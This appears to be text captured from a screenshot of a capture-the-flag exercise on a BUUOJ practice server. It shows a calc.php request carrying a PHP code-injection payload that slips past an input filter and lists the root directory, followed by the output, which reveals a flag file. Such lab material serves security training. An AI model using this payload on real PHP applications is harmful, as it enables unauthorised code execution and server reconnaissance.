 node3.buuoj.cn:25547/calc.php? num=var_dump(scandir(chr(47)))
sources titi sqlilabs 时钟OS edu meme
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }